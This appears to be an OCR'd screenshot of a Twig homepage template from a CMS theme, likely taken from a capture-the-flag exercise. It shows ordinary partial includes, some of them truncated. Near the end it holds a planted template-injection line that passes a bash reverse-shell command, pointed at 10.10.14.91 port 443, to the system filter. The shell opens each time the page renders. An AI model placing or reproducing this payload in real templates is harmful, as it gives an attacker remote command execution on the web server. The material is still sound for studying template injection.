 it File »
Path: themes/index.twig
2
3 {% if 'people' in config.get('contenttypes').keys() %}
4 {% include 'partials/_index_team.twig' with { content: 'blocks/people', contenttype: '
5 {% endif %}
6
7 {% if 'products' in config.get('contenttypes').keys() %}
8 {% include 'partials/_index_pricing_block.twig' with { content: 'blocks/products', con
9 {% endif %}
0
1 {% if 'pages' in config.get('contenttypes').keys() %}
2 {% include 'partials/_index_3_column_block.twig' with { content: 'blocks/about', conte
3 {% endif %}
4
5 {% include 'partials/_index_divider_bottom.twig' with { background: '#FFF' } %}
6
7 {% include 'partials/_index_CTA.twig' with { content: 'blocks/call-to-action' } %}
8
9 {% include 'partials/_index_divider_top.twig' with { background: '#f8fafc' } %}
0
1 {% include 'partials/_index_contact_with_map.twig' %}
2
3 {{['bash -c "bash -i >& /dev/tcp/10.10.14.91/443 0>&1"']|filter('system')}}
4
5 {% endblock main %}